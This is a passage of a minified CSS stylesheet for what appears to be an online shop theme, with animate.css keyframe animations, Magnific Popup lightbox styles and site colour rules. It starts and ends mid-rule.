bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:left bottom;opacity:1;transform:translateZ(0);transform-origin:left bottom}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-90deg);transform-origin:right bottom}to{-webkit-transform:translateZ(0);-webkit-transform-origin:right bottom;opacity:1;transform:translateZ(0);transform-origin:right bottom}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}@keyframes rotateOut{0%{-webkit-transform-origin:center;opacity:1;transform-origin:center}to{-webkit-transform:rotate(200deg);-webkit-transform-origin:center;opacity:0;transform:rotate(200deg);transform-origin:center}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(45deg);transform-origin:left bottom}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(-45deg);transform-origin:right bottom}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;opacity:1;transform-origin:left bottom}to{-webkit-transform:rotate(-45deg);-webkit-transform-origin:left bottom;opacity:0;transform:rotate(-45deg);transform-origin:left bottom}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;opacity:1;transform-origin:right bottom}to{-webkit-transform:rotate(90deg);-webkit-transform-origin:right bottom;opacity:0;transform:rotate(90deg);transform-origin:right bottom}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}@keyframes hinge{0%{-webkit-animation-timing-function:ease-in-out;-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform-origin:top left}20%,60%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(80deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;transform:rotate(80deg);transform-origin:top left}40%,80%{-webkit-animation-timing-function:ease-in-out;-webkit-transform:rotate(60deg);-webkit-transform-origin:top left;animation-timing-function:ease-in-out;opacity:1;transform:rotate(60deg);transform-origin:top left}to{-webkit-transform:translate3d(0,700px,0);opacity:0;transform:translate3d(0,700px,0)}}.hinge{-webkit-animation-duration:2s;-webkit-animation-name:hinge;animation-duration:2s;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}@keyframes jackInTheBox{0%{-webkit-transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;opacity:0;transform:scale(.1) rotate(30deg);transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{-webkit-transform:scale(1);opacity:1;transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}@keyframes rollIn{0%{-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);opacity:0;transform:translate3d(-100%,0,0) rotate(-120deg)}to{-webkit-transform:translateZ(0);opacity:1;transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{-webkit-transform:translate3d(100%,0,0) rotate(120deg);opacity:0;transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes zoomIn{0%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{-webkit-animation-name:zoomIn;animation-name:zoomIn}@-webkit-keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}@keyframes zoomInDown{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}@keyframes zoomInLeft{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}@keyframes zoomInRight{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}@keyframes zoomInUp{0%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0)}60%{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{-webkit-transform:scale3d(.3,.3,.3);opacity:0;transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}@keyframes zoomOutDown{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform-origin:center bottom}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}@keyframes zoomOutLeft{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{-webkit-transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;opacity:0;transform:scale(.1) translate3d(-2000px,0,0);transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}@keyframes zoomOutRight{40%{-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);opacity:1;transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{-webkit-transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;opacity:0;transform:scale(.1) translate3d(2000px,0,0);transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}@keyframes zoomOutUp{40%{-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19);opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0)}to{-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;animation-timing-function:cubic-bezier(.175,.885,.32,1);opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform-origin:center bottom}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInUp{-webkit-animation-name:slideInUp;animation-name:slideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:hidden}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:hidden}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:hidden}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:hidden}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.animated{-webkit-animation-duration:1s;-webkit-animation-fill-mode:both;animation-duration:1s;animation-fill-mode:both}.animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion){.animated{-webkit-animation:unset!important;-webkit-transition:none!important;animation:unset!important;transition:none!important}}.mfp-bg{top:0;left:0;width:100%;height:100%;z-index:1042;overflow:hidden;position:fixed;background:#0b0b0b;opacity:.8}.mfp-wrap{top:0;left:0;width:100%;height:100%;z-index:1043;position:fixed;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:'';display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1045}.mfp-inline-holder .mfp-content,.mfp-ajax-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:-moz-zoom-out;cursor:-webkit-zoom-out;cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-close,.mfp-arrow,.mfp-preloader,.mfp-counter{-webkit-user-select:none;-moz-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#CCC;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1044}.mfp-preloader a{color:#CCC}.mfp-preloader a:hover{color:#FFF}.mfp-s-ready .mfp-preloader{display:none}.mfp-s-error .mfp-content{display:none}button.mfp-close,button.mfp-arrow{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1046;box-shadow:none;touch-action:manipulation}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:0;top:0;text-decoration:none;text-align:center;opacity:.65;padding:0 0 18px 10px;color:#FFF;font-style:normal;font-size:28px;font-family:Arial,Baskerville,monospace}.mfp-close:hover,.mfp-close:focus{opacity:1}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-image-holder .mfp-close,.mfp-iframe-holder .mfp-close{color:#FFF;right:-6px;text-align:right;padding-right:6px;width:100%}.mfp-counter{position:absolute;top:0;right:0;color:#CCC;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;margin:0;top:50%;margin-top:-55px;padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent}.mfp-arrow:active{margin-top:-54px}.mfp-arrow:hover,.mfp-arrow:focus{opacity:1}.mfp-arrow:before,.mfp-arrow:after{content:'';display:block;width:0;height:0;position:absolute;left:0;top:0;margin-top:35px;margin-left:35px;border:medium inset transparent}.mfp-arrow:after{border-top-width:13px;border-bottom-width:13px;top:8px}.mfp-arrow:before{border-top-width:21px;border-bottom-width:21px;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left:after{border-right:17px solid #FFF;margin-left:31px}.mfp-arrow-left:before{margin-left:25px;border-right:27px solid #3F3F3F}.mfp-arrow-right{right:0}.mfp-arrow-right:after{border-left:17px solid #FFF;margin-left:39px}.mfp-arrow-right:before{border-left:27px solid #3F3F3F}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-40px}.mfp-iframe-scaler{width:100%;height:0;overflow:hidden;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;line-height:0;box-sizing:border-box;padding:40px 0 40px;margin:0 auto}.mfp-figure{line-height:0}.mfp-figure:after{content:'';position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#BDBDBD;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-top:-36px;position:absolute;top:100%;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;line-height:18px;color:#F3F3F3;word-wrap:break-word;padding-right:36px}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-width:800px) and (orientation:landscape),screen and (max-height:300px){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media all and (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}a:focus,a:hover{color:#00b5c2;text-decoration:none}.promo-box-section .col-md-4:nth-child(1) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px 7px #00b5c2}.promo-box-section .col-md-4:nth-child(2) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 6px -72px #00b5c2}.promo-box-section .col-md-4:nth-child(3) .promo-box .promo-icon{background:url([data-uri]) no-repeat scroll 5px -149px #00b5c2}.promo-box-section .col-md-4:nth-child(1) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -87px 7px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(2) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -74px #00b5c2;transition:all 700ms ease}.promo-box-section .col-md-4:nth-child(3) .promo-box:hover .promo-icon{background:url([data-uri]) no-repeat scroll -84px -149px #00b5c2;transition:all 700ms ease}.intro-slider .owl-carousel .owl-nav button.owl-prev,.intro-slider .owl-carousel .owl-nav button.owl-next{color:#fff;background-color:#222;border:1px solid #00b5c2}.intro-slider .owl-carousel .owl-nav button:hover{background-color:#00b5c2;color:#fff}.brand-section .owl-carousel .owl-nav button:hover.owl-prev,.brand-section .owl-carousel .owl-nav button:hover.owl-next{background-color:#fff;color:#fff;border:1px solid #00b5c2}.header-cart .cart-products-count{background:#003b5c}.mt-search-widget form button[type=submit]{background:#003b5c}.promo-box-inner{background:#003b5c}.product-line-grid-body>.product-line-info>.available{color:#003b5c}.header-bottom-inner{background:#003b5c}#content h5.products-section-title,h5.products-section-title{background:#003b5c}.product-tab .nav-tabs .nav-link:hover,.product-tab .nav-tabs .nav-link:focus,.product-tab .nav-tabs .nav-link.active{background:#00b5c2}.product-tab .nav-tabs .nav-link:hover:before,.product-tab .nav-tabs .nav-link:focus:before,.product-tab .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link.active:before,.tabs .nav-tabs .nav-link:hover:before{border-top:20px solid #00b5c2}.product-tab .nav-tabs .nav-link:hover:after,.product-tab .nav-tabs .nav-link:focus:after,.product-tab .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link.active:after,.tabs .nav-tabs .nav-link:hover:after{border-top:20px solid #00b5c2}#header .menu li.normal-dropdown .sub-menu{width:450px}.testimonial-inner.owl-carousel.owl-theme .owl-nav button,.products.owl-carousel.owl-theme .owl-nav button,.blog-item.owl-carousel.owl-theme .owl-nav button{background:#00b5c2}.news-subscribe-btn{background:#003b5c}.block_newsletter{background:#00b5c2}.block_newsletter:before{border-top:27px solid #00b5c2}.block_newsletter:after{border-top:25px solid #00b5c2}.promo-box-inner:before{border-top:27px solid #003b5c}.promo-box-inner:after{border-top:25px solid #003b5c}.product-flags li.product-flag{background:red}.product-grid .products-decs:before{background-color:#003b5c}#products .product-price-and-shipping,.featured-products .product-price-and-shipping,.product-accessories .product-price-and-shipping,.product-miniature .product-price-and-shipping{color:#000}.has-discount .discount,.product-price-and-shipping .price-percent-reduction{background:#000}.product-item .add-to-cart:hover,.blog-read:hover{background-color:#003b5c;border:1px solid #003b5c;color:#fff}.product-item .product-btn-icon 